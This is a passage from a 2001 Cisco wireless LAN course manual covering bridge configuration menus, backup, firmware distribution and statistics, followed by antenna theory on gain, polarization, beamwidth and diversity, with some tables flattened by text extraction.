Setting Up SNMP Communities (Communities)—The communities option contains a menu that allows control access to the SNMP agent. This will be covered in detail in Chapter 8. Setting the Terminal Type (Type)—Sets the terminal type to Teletype (TTY), ANSI, or Colour. If the terminal or emulation program you are using supports the ANSI escape sequences, you should use ANSI.
6-68 Bridges Copyright 2001, Cisco Systems, Inc.
• Teletype mode: displays text with little or no formatting. Screens are not cleared prior to new screens appearing.
• ANSI mode: provides text in a formatted manner. In addition, the screen is cleared before each new screen is displayed.
• Colour mode: provides text in ANSI mode with text and background color added.
Enabling Linemode (Linemode)—Enable linemode when working with Telnet and terminal emulators that do not send characters when typed, but rather saves them until you press Return at the end of a line. The Console does not automatically complete any typed commands or information when a space or carriage return is inserted.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-69
6.4.4 Time Figure 1: Time Server Configuration Figure 2: Time Server Configuration—CLI Using the Configuration Time Menu (Time)—Use the Time menu to set time parameters. If change are made in the web browser configuration mode, make sure to click on the Save button to save the configuration to Flash.1 CLI Navigation: Choose Main > Configuration > Time 2
6-70 Bridges Copyright 2001, Cisco Systems, Inc.
Configuration Time Menu Options • Time_server (Time protocol server): when there is an IP address of a time
protocol server in this parameter, the bridge sends a request to that server to acquire the time from that server.
• Sntp_server (Network time server): when there is an IP address of a Simple Network Time Protocol (SNTP) server in this parameter, the bridge sends a request to that server to acquire the time from that server.
• Offset (GMT offset in minutes): this option sets the number of minutes offset from Greenwich Mean Time. This must be set properly.
• Dst (Use daylight saving time): when Daylight Savings Time (DST) is set to on, the bridge automatically adjusts for DST changes in spring and fall.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-71
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-73
Figure 3: Configuration Dump Menu Figure 4: Configuration Dump Output
6-74 Bridges Copyright 2001, Cisco Systems, Inc.
Backing Up Your Configuration (Dump) Menu or Page—Once you have set the configuration parameters for the bridge, use the Dump option to dump the configuration commands to the Telnet session or browser. Capture these as text and save them as an ASCII file using the logging option on the Telnet program or copy and paste from the browser window into a text file. CLI Navigation: Choose Main > Configuration > Dump To back up configurations, follow these steps: Commands may vary depending on the communications program used.
• Step 1—Connect to bridge using Telnet. • Step 2—From Telnet’s Terminal pull-down menu, choose Start Logging and
name the file. • Step 3—Choose Main Menu > Configuration > Dump.
The following message appears: Enter one of [all, non-default, distributable, ident, radio, filter, other]:
• Step 4—Type one of the following options after the colon: o All: to display the entire configuration. o Non-default: to display only the configuration options that are different
from the original default settings. o Distributable: to display only the configuration options that are not
considered unique to this bridge. You can use the menu sequence Main > Diagnostics > Load > Distribute to send this configuration to other bridges in the infrastructure.
o Identity: to display only configuration options pertaining to the bridge’s network identifiers.
o Radio: to display only configuration options pertaining to the bridge’s radio network parameters.
o Filter: to display only configuration options pertaining to the bridge’s filters.
o Other: to display other configuration options.
• Step 5—Type one of the following options: o Standard: to display the configuration in normal readable text form. o Encoded: to display each configuration command by a unique number.
This type of configuration is the best to save because the number never changes during the life of the product. Text may change or move as more items are added to the menus. After you have typed one of these options, the configuration commands appear on the screen.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-75
• Step 6—Press Enter. • Step 7—Press Enter again to refresh screen.
• Step 8—Choose Stop Logging from Terminal pull-down menu. See Step 2.
6-76 Bridges Copyright 2001, Cisco Systems, Inc.
6.5.2 Load Configuration or Image File Figure 1: Load Page Figure 2: Diagnostics Load Menu
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-77
Restoring Your Configuration—If your configuration is ever lost or corrupted, you can restore it by using the Load option from the Diagnostics Load menu or Page to move the configuration file into the bridge. The system automatically restores your configuration based on these commands.1 CLI Navigation: Choose Main > Diagnostics > Load 2 Loading New Code Versions (Load)—The bridge code is stored in a Flash memory chip inside the bridge. Use the Load option to load new code versions of the bridge's firmware and save it to Flash memory. To load new versions of the firmware, the code must be loaded into main memory first, then programmed into the Flash memory. The bridge reboots using the new firmware. The Flash memory retains the new version even if the power is disconnected. The new firmware can be downloaded into the bridge using:
• FTP: load the new firmware into a single bridge using File Transfer Protocol (FTP). Then use FTP to upload (send) the code running in the local bridge to other remote bridges on the infrastructure.
• Distribute: load the new firmware into a single bridge using FTP. Then use the Distribute option to simultaneously load all of the other bridges on the infrastructure.When you select the Load option, the Diagnostics Load menu appears:
Downloading or Uploading Firmware Using FTP (Ftp)—Use the Ftp option to download or upload firmware. The bridge can be an FTP client or FTP server. Before you download or upload new code versions, make sure you have set the IP address on all bridges involved To upload or download firmware you can initiate a connection from:
• The bridge console to a remote PC or host and retrieve a new version of the firmware.
• The bridge console to a remote PC or host and send a copy of the running firmware.
• One bridge console to another allowing bridges to send or receive firmware running locally.
• A PC or host system to the bridge and send a new firmware version. Uploading a New Firmware Version (Put)—Use the Put option to upload (send) a copy of the currently running firmware to another system. If the system is a PC or host, a copy of the firmware is stored on the system's disk, possibly for downloading to other bridges later. If the system is a Cisco bridge, the remote bridge flashes the new code and begins running it immediately. You can use one bridge to upgrade another bridge.
6-78 Bridges Copyright 2001, Cisco Systems, Inc.
6.5.3 Distributing Firmware or Configurations The Diagnostics Load Distribute menu provides a range of options for distributing firmware or configuration from one bridge to all other bridges on the infrastructure.1 These options reduce the time needed to perform firmware upgrades or make global changes to the configuration. If you are distributing a configuration, examine the parts of the bridge's configuration that will be distributed by choosing Main > Configuration > Dump > Distributable > Standard. The Go option starts the distribution. The following message appears: Finding the other units .... When the command executes, the local bridge sends a special broadcast message to all other bridges in the radio infrastructure. The message reports that the bridge has a new firmware file with its assigned version number or a configuration file. The remote bridges then determine whether to respond based on the value of their control parameter. Any responses are displayed on the local bridge similar to the following message. AIR-WGB340 004096285e73 has code version 8.36 (checksum 1829) When the local bridge receives a response to its request, the remote bridge is added to a list of bridges to be loaded. When the response time-out period has expired, the local bridge begins loading all remote bridges in parallel using a proprietary protocol. A message similar to the following is displayed.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-79
Loading 004096001d45 Loading 00409610345f If any remote bridges timeout during the load, they are removed from the list. After all bridges finish loading, the local bridge displays a count of the successful loads. A message similar to the following is displayed. Completed loading 004096001d45 Completed loading 00409610345f Loading of 2 Workgroup Bridges completed The Type option selects the file type to be distributed. Choices are firmware or configuration. The Control option controls how the remote bridges respond to a request to send a configuration or firmware. You can choose from the following options:
• None: the bridge never responds and cannot be loaded by another bridge using the distribute command.
• Newer: the bridge only responds if the version of firmware being distributed has a larger version number than the code currently running. This selection applies only to firmware downloads.
• Any: the bridge always responds. It is up to the distributing bridge to determine whether to load the local bridge.
• A password of at most 8 characters: a password that must be typed by the operator of the bridge doing the distribution. The local bridge will not respond to any distributions that do not supply this password.
If the distribution is password protected, only those bridges that have the same password configured in the control parameter accept the distribution. Therefore, the bridges can be protected from unwanted loads. The password may also be used to divide the bridges into code load groups such that the loads to one group do not affect the other groups. If the distribution is done without a password, the load is ignored by remote bridges with a configured password. If a remote bridge does not have a password and firmware is being distributed, it only accepts the load based on the version number and code checksum. The Add option changes the distributable configuration. Each line of the configuration carries a designation either send or local. After typing the encoded configuration ID, type either send or local to change the assigned designation and press Enter twice to apply the change. The Remove option reverses the most recent change. You can choose between reversing the change made to a single encoded configuration ID or typing all to reverse all designations. The Show option lists the changes made to configuration items. The Dump option displays the complete configuration.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-81
Viewing the Statistics Menu or Page—The Statistics menu or Page provides easy access to a variety of statistical information regarding the bridge’s performance. 1You can use the data to monitor the bridge and detect problems. CLI Navigation: Choose Main > Statistics 2 This section describes how to use the Statistics menu to monitor the performance of the Workgroup Bridge. The available statistics are as follows: Viewing Throughput Statistics (Throughput)—The Throughput option displays a detailed summary of the radio data packets passing through your bridge Viewing Error Statistics (Radio)—The Radio option displays a detailed summary of the radio transceiver errors that have occurred on the bridge. Viewing Error Statistics (Ethernet)--The Ethernet option displays a detailed summary of the transmitter errors that have occurred on the bridge. Displaying Overall Status (Status)—The Status option displays the settings of the most important configuration parameters of the bridge as well as important run-time statistics. Use the display to verify correct configuration.(Menu Only Option) Displaying the Network Map (Map)—The Map option causes the bridge to poll all of the other Cisco Aironet devices in the local infrastructure for information about the radio nodes associated to them. Nodes that are associated to parents are displayed one level from their parents Recording a Statistic History (Watch)— The Watch option records the values of a chosen statistic over time. After you select a statistic and a time interval, the bridge starts a timer. At each timer expiration, the bridge records the current value of the statistic. The last 20 samples are saved. Displaying a Statistic History (History)—The History option displays the history of the statistic being recorded. Displaying Node Information (Nodes)—The Nodes option displays current information about the radio link between the bridge and its parent access point. Displaying ARP Information (ARP)—The ARP (Address Resolution Protocol) option displays the ARP table of IP to MAC addresses. It also displays whether the node supports Ethernet Type II or IEEE 802.2 framing. The last column displays the time until the entry stales out. Setting Screen Display Time (Display_time)—The Display_time option sets the time interval for the automatic redisplay of any screen that automatically refreshes. The default value is 10 seconds.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-83
Viewing Throughput Statistics (Throughput) Menu or Page—The Throughput option displays a detailed summary of the radio data packets passing through your bridge.1 CLI Navigation: Choose Main > Statistics > Throughput 2 The following list describes the items appearing in Figures 1 and 2:
• Recent Rate/s: displays the event rates, per second, averaged over the last 10 seconds.
• Total: displays the number of events that occurred since the statistics were last cleared.
• Average Rate/s: displays the average event rates, per second, since the statistics were last cleared.
• Highest Rate/s: displays the highest rate recorded since the statistics were last cleared.
• Packets: displays the number of packets transmitted or received. • Bytes: displays the total number of data bytes in all the packets transmitted or
received. • Filtered: displays the number of packets that were discarded as a result of an
address filter being set. • Errors: displays the number of errors that did occur. • Multicasts: displays the number of multicast packets transmitted. • Misses: displays lost packets. • Enter space to redisplay, C[lear stats], q[quit]: redisplays statistics. To clear
the statistics, type capital C. To exit the Statistics Menu, type q.
6-84 Bridges Copyright 2001, Cisco Systems, Inc.
6.6.3 Radio Error Statistics Figure 1: Radio Error Statistics Page Figure 2: Radio Error Statistics Menu
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-85
Viewing Error Statistics (Radio) Menu or Page—The Radio option displays a detailed summary of the radio transceiver errors that have occurred on the bridge. 1 CLI Navigation: Choose Main > Statistics > Radio 2 Interpreting Radio Error Statistics The following list describes the items appearing in Figures 1 and 2 : Buffer full frames lost: number of frames lost because of a lack of buffer space in the bridge. Duplicate frames: number of frames that were received more than once. This is usually because of a frame acknowledgment being lost. CRC errors: number of frames received with an invalid CRC. CRC errors are usually caused by interference from nearby radio traffic. Occasional CRC errors can also occur because of random noise when the receiver is idle. Decrypt errors: packets were received without errors but could not be decrypted with available encryption keys. Retries: cumulative count of the number of times a frame had to be retransmitted because an acknowledgment was not received. Max retries / frame: maximum number of times any one frame had to be retransmitted. Excessive retries may indicate a poor quality radio link. Excessive retries: number of times a packet has taken four or more retries before it was successfully transmitted. Queue full discards: number of times a packet was not transmitted because of too many retries to the same destination. Discards only occur if packets destined to this address are taking up more than their share of transmit buffers. Holdoffs: indicates that another node was transmitting when this node tried to start a transmit of its own. This is a usual occurrence but a high rate of holdoffs is an indication of a congested cell. Holdoff timeouts: indicates that a transmission was held off by other activity longer than the length of time it would take to transmit the longest allowed 802.11 packet. This is usually an indication of some sort of outside interference.
6-86 Bridges Copyright 2001, Cisco Systems, Inc.
6.6.4 Ethernet Error Statistics Figure 1: Ethernet Error Statistics Page Figure 2: Ethernet Error Statistics Menu Viewing Error Statistics (Ethernet) Menu or Page—The Ethernet option displays a detailed summary of the transmitter errors that have occurred on the bridge. 1 CLI Navigation: Choose Main > Statistics > Ethernet 2 Interpreting Ethernet Error Statistics—The following list describes the items appearing in Figures 1 and 2:
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-87
Buffer full frames lost: number of frames lost because of a lack of buffer space in the bridge. CRC errors: number of frames received with an invalid CRC. Usually caused by interference from nearby radio traffic. Occasional CRC errors can also occur because of random noise when the receiver is idle. Collisions: number of times a collision occurred while the frame was being received. This would indicate a hardware problem with an Ethernet node on the infrastructure. Frame alignment errors: number of frames received whose size in bits was not a multiple of 8. Occasionally, extra bits of data are inadvertently attached to a transmitted packet causing a frame alignment error. Over-length frames: number of frames received that are longer than the configured maximum packet size. Short frames: number of frames received that are shorter than the allowed minimum packet size of 64 bytes. Overruns: number of times the hardware receive FIFO buffer overflowed. This should be a rare occurrence. Misses: number of Ethernet packets that were lost because of a lack of buffer space on the bridge. Excessive Collisions: number of times transmissions failed because of excessive collisions. Usually indicates the frame had to be continuously retried because of heavy traffic on the Ethernet infrastructure. Deferrals: number of times frames had to wait before transmitting because of activity on the cable. Excessive deferrals: number of times the frame failed to transmit because of excessive deferrals. This error usually indicates the frame had to be continuously retried because of heavy traffic on the Ethernet infrastructure. No carrier sense present: number of times the carrier was not present when a transmission was started. This error usually indicates a problem with a cable on the Ethernet infrastructure. Carrier sense lost: number of times the carrier was lost during a transmission. This error usually indicates a problem with a cable on the Ethernet infrastructure. Out of window collisions: number of times a collision occurred after the 64th byte of a frame was transmitted. Out of window collisions usually indicate a problem with a cable on the Ethernet infrastructure. Underruns: number of times the hardware transmit FIFO buffer became empty during a transmit. Underruns should be a rare occurrence. Bad length: number of times an attempt was made to transmit a packet larger than the specified maximum allowed.
6-88 Bridges Copyright 2001, Cisco Systems, Inc.
6.6.5 Status and Network Map Figure 1: Status Menu Figure 2: Home Page
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-89
Figure 3: Network Map Page Figure 4: Network Map Menu Displaying Overall Status (Status) Menu—The Status option displays the settings of the most important configuration parameters of the bridge as well as important run-time statistics. Use the display to verify correct configuration. The display is broken into sections describing: 1
• The radio • Any LAN connections • Any filtering being done
6-90 Bridges Copyright 2001, Cisco Systems, Inc.
• Reasons for inability to associate with another device This same information is displayed in the web browser Home Page. 2 Displaying the Network Map (Map) Menu or Page—The Map option causes the bridge to poll all of the other Cisco Aironet devices in the local infrastructure for information about the radio nodes associated to them. Nodes that are associated to parents are displayed one level from their parents. 3 CLI Navigation: Choose Main > Statistics > Map 4 The other Cisco Aironet devices in the infrastructure are polled once every 30 seconds. Because all radio nodes respond, running the displays constantly could generate a significant amount of traffic. You may want to consider not running the displays constantly.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 6-91
6.6.6 Node and ARP Information Figure 1: Internet Address Table Page Figure 2: Internet Address Table Menu
6-92 Bridges Copyright 2001, Cisco Systems, Inc.
Displaying Node Information (Nodes) Menu or Page—The Nodes option displays current information about the radio link between the bridge and its parent access point. CLI Navigation: Choose Main > Statistics > Nodes Interpreting Node Information Statistics Id: displays node ID given to the bridge by its parent access point. Address: displays the address of the parent access point. Signal: displays the signal strength of the RF link. Tx Pkt: displays the number of packets transmitted. Tx Byte: displays the actual number of bytes transmitted. Retry: displays the number of transmitted packets that were resent. Rx Pkt: displays the number of packets received. Rx Byte: displays the actual number of bytes received. Rate: displays the current RF data rate in Mbps. Displaying ARP Information (ARP) Menu or Page—The ARP (Address Resolution Protocol) option displays the ARP table of IP to MAC addresses. It also displays whether the node supports Ethernet Type II or IEEE 802.2 framing. The last column displays the time until the entry stales out.1 CLI Navigation: Choose Main > Statistics > ARP 2
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-1
Chapter 7 – Antennas Upon completion of this chapter, you will be able to perform the following tasks:
• Antenna Theory • Directional Antennas • Omni directional Antennas • Cable and Accessories • Link Engineering and RF Path Planning • Installation
Overview This chapter will cover basic antenna theory including directional and omni-directional antenna selection. Cables, connectors and accessories for antennas will be discussed. You will learn about important antenna design considerations such as link engineering, path planning and installation.
Rubber DiPole Pillar Mount Ground Plane Patch Wall Ceiling Mount Ceiling MountHigh Gain
Type
Gain
~ IndoorRange at 1 Mbps
~ IndoorRange at 11 Mbps
Cable Length
Directional
Beam Width
5.2 dBi
360° H75° V
497’
142’
3’
Omni
5.2 dBi
360° H75° V
497’
142’
3’
Directional
8.5 dBi
60° H55° V
700’
200’
3’
Omni
2.2 dBi
350’
100’
9’
360° H75° V
Omni
5.2 dBi
497’
142’
3’
360° H75° V
Omni
2.15 dBi
360° H75° V
300’
100’
N/A
Antenna Key Points • With the 1994 rules covering Spread Spectrum products, the FCC
(and Canada’s ISTC) added some new strictures. The antenna that is sold with a product MUST be tested by an FCC lab and approved with that product.
• In order to keep the ‘average user’ from installing whatever antenna he wants, the FCC also implemented a rule stating that any removable antenna had to use a unique, ‘non-standard’ connector that is not available in general distribution channels.
• Cisco antennas and all Cisco cables use a Reverse Polarity TNC (RP-TNC). This connector looks like a TNC, but the center contacts have been reversed. This prohibits a standard off-the-shelf antenna from being attached to a Cisco RF product.
• The FCC does permit a professional installer to use different antennas or connectors. A professional installer is defined as someone who has been trained in the applicable rules and regulations, and can verify that a site which deviates from the standard product set requirements meets the limitations of the FCC rules.
7-4 Antennas Copyright 2001, Cisco Systems, Inc.
Figure 5: Figure 6: An antenna can be any conductive structure that can carry an electrical current. If it carries a time varying electrical current, it will radiate an electromagnetic wave, maybe not efficiently or in a desirable manner but it will radiate. Usually one designs a structure to radiate efficiently with certain desired characteristics. If one is not careful, other things may radiate also including the transmission line, the power supply line, nearby structures
Wireless AntennasWireless AntennasBridgesBridges
Patch Wall Mast MountHigh Gain
Mast Mount Yagi Mast Solid Dish
Type
Gain
ApproximateRange at 2 Mbps
ApproximateRange at 11 Mbps
Cable Length
Directional
Beam Width
8 dBi
60° H55° V
2.0 miles
3390’
3’
Omni
5.2 dBi
360° H75° V
5000’
1580’
3’
Omni
12 dBi
360° H7° V
4.6 miles
1.4 miles
1’
Directional
13.5 dBi
6.5 miles
2 miles
1.5’
30° H25° V
Directional
21 dBi
25 miles
11.5 miles
2’
12.4° H12.4° V
Wireless RoamingWireless Roaming
Antenna Coverage•Maximum coverage per antenna
Omnidirectional Directional
Type DiPoleMast mountCeiling mountGround planeOmni
TypePatchYagiDish
ApplicationIndoorOutdoor multipoint
ApplicationIndoor Outdoor P2MPOutdoor P2P
•Different increased distances per antenna
•Indoor Vs. Outdoor
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-5
or even a person touching the equipment to which the antenna is connected. For now lets concentrate on the antenna itself and look at its characteristics. An antenna should transfer power efficiently. That means that its impedance should match that of its connecting transmission line. The transmission line should transfer all of its power to the antenna and not radiate energy itself. This means that the mode of the transmission line should be matched to mode of the antenna. Often one wants the antenna to radiate in a specified direction or directions. This is accomplished by designing it to have the proper radiation pattern. Closely related to this is the antenna polarization. Many times antennas are arranged in arrays in order to achieve the desired pattern. These arrays may then be electronically steered. A passive antenna, that is one with no amplifiers attached, will have the same characteristics whether it is transmitting or receiving. The antenna used for WLANs has two functions.
• Receiver—The sink or terminator of any signal on a transmission medium. In communications, a device that receives information, control, or other signals from a source.
• Transmitter—The source or generator of any signal on a transmission medium.
In order to understand wireless networks, as well as how to set them up and optimize them for best performance, some knowledge of antennas is essential. In this section we will cover some of the basics of antennas and how they work, in order to give you an understanding of when to use which antenna. Cisco Aironet® wireless client adapters come complete with standard “rubber ducky” antennas that provide sufficient range for most applications at 11 Mbps. To extend the transmission range for more specialized applications, a variety of optional, higher-gain antennas are provided that are compatible with selected client adapters. The antennas should be chosen carefully to make sure optimum range and coverage are obtained. Cisco Aironet® AP antennas are compatible with all Cisco RP-TNC-equipped APs. The antennas are available with different gain and range capabilities, beam widths, and form factors. Coupling the right antenna with the right AP allows for efficient coverage in any facility, as well as better reliability at higher data rates. A variety of antennas are available for bridges depending on the required distance and mounting possibilities. The omni antennas are generally used for point-to-multipoint implementations. Web Resources Telex Wireless Products Group http://www.telexwireless.com/home.htm
7-6 Antennas Copyright 2001, Cisco Systems, Inc.
2.1.2 Variables Figure 1: Figure 2: How much distance can there be, in miles, between the antennas at each end of a link? This is a very common question that, unfortunately, does not have a quick or simple answer. The maximum link distance is governed by all of the following:
• Maximum available transmit power • Receiver sensitivity • Availability of an unobstructed path for the radio signal • Maximum available gain for the antenna(s) • System losses (such as loss through coax cable runs, connectors, etc.) • Desired reliability level (availability) of link
Some product literature or application tables may quote a figure, such as "20 miles" or such. In general, these quoted single-values are optimum, with all variables as listed above optimized. Also, it's important to keep in mind that the availability requirement will have a drastic affect on the maximum range. That is, the link distance can perhaps
Antenna ConceptsAntenna Concepts
• Directionality–Omni (360degree coverage) directional–Directional (limited range of coverage)
• Gain–Measured in dBi and dBd. (0dBd = 2.14dBi)–More gain means more coverage -in certain directions!
• Polarization–Antennas are used in the vertical polarization
Variables • Bandwidth • Beamwidth • Gain • Polarization • Diversity • Power
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-7
be double, or more, than the quoted value if you are willing to accept consistently higher error rates, which may be appropriate in an example where the link is only used for digitized voice applications. The best way to get a useful answer is to do a good site-survey, which involves examination of the radio path environment (terrain and man-made obstructions) at the actual proposed link location. The result of such a survey will yield
• The radio path loss • Any issues that may further compromise link performance, such as potential
interference. Once these things are known, the other variables, such as antenna gain, etc. can be chosen and known, and a very definitive answer for the maximum range obtained. Web Resources http://www.cisco.com/warp/public/cc/pd/witc/ao340ap/prodlit/airoa_ds.htm
7-8 Antennas Copyright 2001, Cisco Systems, Inc.
2.1.3 Bandwidth Figure 1:
Bandwidth The bandwidth of an antenna is the band of frequencies over which it is considered to perform acceptably.
• The wider the range of frequencies a band encompasses, the wider the bandwidth of the antenna.
• Antennas are ordered pre-tuned by the manufacturer for use in a specified band segment.
• The trade-off in designing an antenna for a wide bandwidth is that it would generally be a poorer performer in comparison to a similar
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-9
2.1.4 Beamwidth Figure 1: Figure 2:
Antenna Beamwidth
• In directional antennas the beamwidth is sometimes called Half-Power Beamwidth
• It is the total width in degrees of the main
radiation lobe at the angle where the radiated power has fallen by 3 dB (half-power) below that on the center line of the lobe
Half-Power (3 dB) Points
44 degrees
7-10 Antennas Copyright 2001, Cisco Systems, Inc.
2.1.5 Gain Figure 1: Figure 2: Size Vs. Gain Figure 3: Antenna Gain Vs. Frequency
Gain
• Antenna gain is a fundamental parameter in radio link engineering
• Gain is an indication of the antenna’s concentration of radiated power in a given direction
• Antenna gain is mostly expressed in dBi which is gain over an isotropic antenna
• Some antennas are specified in dBd. This number can be converted to dBi by adding 2 to the dBd value
o For example, 18 dBd = 20 dBi • Isotropic antenna is an ideal antenna which radiates in all
directions and has a gain of 1 (0 dB) i.e zero gain /zero loss • The antenna manufacturer provides the information
Frequency (GHz) Size (ft.) Approx. Gain (dBi)2.5 1 14.52.5 2 212.5 4 275.8 1 22.55.8 2 28.55.8 4 34.5
60
50
40
30
20
101 2 5 10 20 40
1 m
2 m
3 m4 m Antenna
Diameter
Antenna Gain(dB)
Frequency (GHz)
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-11
What is antenna gain? How does it relate to the pattern or directivity? The gain of any antenna is essentially a specification that quantifies how well that antenna is able to direct the radiated RF energy into a particular direction. Thus, high-gain antennas direct their energy more narrowly and precisely, and low-gain ones direct energy more broadly. With dish-type antennas, for example, operation is exactly analogous to the operation of the reflector on a flashlight: the reflector concentrates the output of the flashlight bulb into one predominant direction in order to maximize the brightness of the light output. This principle applies equally to any gain antenna, as there is always a tradeoff between gain (brightness in a particular direction) and beamwidth (narrowness of the beam). It can be seen, therefore, that an antenna's gain and pattern are fundamentally related; indeed, they are really the same thing. Higher gain antennas always have narrower beamwidths (patterns), and low gain antennas always have wider beamwidths. In RF, as with anything in life, you have to give up something to gain something else. In antenna gain, this comes in the form of coverage angle (beamwidth). As the gain of an antenna goes up, the beamwidth goes down. The next few pages will explain how the gain of an antenna works, and what the effect of increasing gain does to the radiation pattern of the antenna. Gain- The amount of increase in energy that an antenna APPEARS to add to an RF signal. There are different methods for measuring this, depending on the reference point chosen. To ensure a common understanding, Cisco is standardizing on dBi (which is gain using a theoretical isotropic antenna as a reference point), to specify gain measurements. Some antennas are rated in dBd, which uses a dipole type antenna, instead of an isotropic antenna, as the reference point. To convert any number from dBd to dBi, simply add 2.14 to the dBd number.
7-12 Antennas Copyright 2001, Cisco Systems, Inc.
2.1.6 Polarization Figure 1: Figure 2:
Antenna Polorization Polarization refers to the orientation of the electric field of the electromagnetic wave through space
• For a horizontally polarized antenna, the electric field will be in the horizontal plane, and for a vertically polarized antenna, the electric field will be in the vertical plane.
• For any given link between two units, it is imperative that both antennas have the same polarization. If they are not, additional unwanted signal loss will result.
Polarization Category
Polarization Sub-category Notes
Linear Vertical or Horizontal
The vast majority of microwave or dish-type antennas are linearly polarized.
Circular Right Handed or Left Handed
Not encountered much in the commercial data communications realm.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-13
Figure 3: Figure 4: Polarization is a physical phenomenon of radio signal propagation. In general, any two antennas that are to form a link with each other must be set for the same polarization. This is typically done by the way the antenna (or just the feedhorn) is mounted, and as such is almost always adjustable at, or after, the time of antenna installation. There are two categories of polarization, or polarization types: linear and circular. Each has two sub-categories within: vertical or horizontal for linear, and right- or left-handed for circular.
Antenna Polarization
Tx
Horizontal Electric Field
Vertical Electric Field
Tx
Horizontal Polarization Vertical Polarization
Cross Polarization
• Cross polarization discrimination defines how effectively an antenna discriminates between a signal with the correct polarization and the opposite polarization
• 20-40 dB isolation is typical • Cross polarization can be used to great advantage
when the two antennas belong to different links (such as at a hub), and you want to minimize any potential interference that one link might cause to the other
7-14 Antennas Copyright 2001, Cisco Systems, Inc.
Polarization- The physical orientation of the element on the antenna that actually emits the RF energy. An omni directional antenna, for example, is usually a vertical polarized antenna. All Cisco antennas are set for vertical polarization. Do the antennas for both ends of my link need to be the same exact size or type? No. For example, there are cases where the antenna mounting arrangements at one end of a link may only be able to physically support relatively small antennas, yet the link requires a larger antenna at the other end to provide the needed antenna gain for the path length in question. Or, a high-gain, narrow pattern antenna may be needed at one end to avert an interference problem, which may not be a concern at the other end. Keep in mind that the total antenna gain for a link is commutative; that is, if the two antennas have different gains, it doesn't matter which is at which end (except in consideration of mounting/interference issues). And one final important warning: even though the two antennas for a link may look very different from each other, they must have the same polarization in order for the link to work properly! Cross-Polarization When two antennas do not have the same polarization the condition is called cross-polarization. For example, if two antennas both had linear polarization, but one had vertical polarization and the other had horizontal polarization they would be cross-polarized. The term cross-polarization (or "cross-pol") is also used to generally describe any two antennas with opposite polarization. Cross-polarization is sometimes beneficial. An example of this would be to say something like, "the antennas of link A are cross-polarized to the antennas of link B," where links A and B are two different but nearby links that are not intended to communicate with each other. In this case, the fact that links A and B are cross-polarized is beneficial because the cross-polarization will prevent or reduce any possible interference between the links.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-15
2.1.7 Radiation Patterns Figure 1: Figure 2:
Antenna TheoryAntenna Theory
• A theoretical isotropic antenna has a perfect 360 degree vertical and horizontal beamwidth.
• This is a reference for ALL antennas
Side View(Vertical Pattern)
Top View(Horizontal Pattern)
Antenna TheoryAntenna Theory-- DipoleDipole
• To obtain omni-directional gain from an isotropic antenna, the energy lobes are ‘pushed in’ from the top and bottom, and forced out in a doughnut type pattern.
• The higher the gain, the smaller the vertical beamwidth, and the larger the horizontal lobe area
• This is the typical dipole pattern. Gain of a dipoleis 2.14dBi (0dBd)
Side View(Vertical Pattern)
Top View(Horizontal Pattern)
New Pattern (with Gain)
Vertical Beamwidth
7-16 Antennas Copyright 2001, Cisco Systems, Inc.
Figure 3: (redraw) Radiation pattern is the variation of the field intensity of an antenna as an angular function with respect to the axis. All FCC rules and all antennas are measured against what is known as an isotropic antenna, which is a theoretical antenna. This is the basis for ALL other antennas. An isotropic antenna’s coverage can be thought of as a balloon. It extends in all directions equally. When we design an omni-directional antenna to have gain, we lose coverage in certain areas. You can imagine the radiation pattern of an isotropic antenna as a balloon, which extends from the antenna equally in all directions. Now imagine pressing in the top and bottom of the balloon with you fingers. This causes the balloon to expand in an outward direction, covering more area in the horizontal pattern, but reducing the coverage area above and below the antenna. This yield a higher gain, as the antenna “appears” to extend to a larger coverage area. The higher the gain, the smaller the vertical beamwidth. antenna array: An assembly of antenna elements with dimensions, spacing, and illumination sequence such that the fields for the individual elements combine to produce a maximum intensity in a particular direction and minimum field intensities in other directions. dipole antenna: Usually a straight, center-fed, one-half wavelength antenna. isotropic antenna: A hypothetical antenna that radiates or receives equally in all directions. Note: Isotropic antennas do not exist physically but represent convenient reference antennas for expressing directional properties of physical antennas.
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-17
Web Resources The DX Zone http://www.dxzone.com/catalog/Software/Antenna_analysis/ Myers Engineering International http://www.myerseng.com/download.html Think Wireless, Inc http://www.thinkwireless.com Antennas http://www.cebik.com/
7-18 Antennas Copyright 2001, Cisco Systems, Inc.
2.1.8 Diversity Figure 1: Space Diversity Figure 2: Frequency Diversity Diversity is the simultaneous operation of two or more systems or parts of system. Diversity is used as a means of achieving an improvement in the system reliability. Multipath fading can cause temporary failure even in the best designed paths, therefore diversity is the solution. Two types of diversity are:
• Space Diversity • Frequency Diversity
The receiver of a microwave radio accepts signals from two or more antennas spaced apart by many wavelengths. The signal from each antenna is received and then simultaneously connected to a diversity combiner. Depending upon the design, the function of the combiner is either to select the best signal from its output or to add the signals Space Diversity is usually the first choice for system protection as it does not require extra bandwidth. With frequency diversity, the information signal is simultaneously transmitted by two transmitters operating at two different frequencies. If the separation in frequencies of the two transmitters is large, the frequency selective fading will have low probability of affecting both paths to the same extent, hence improving the system performance
Receiver AntennasSpatially Separated
Com
biner
Transmitter Receiver1
Receiver2
Output
Transmitter 1Output
Transmitter 2 Receiver 2
Receiver 1Input Combiner
Copyright 2001, Cisco Systems, Inc. Wireless LANs 7-19
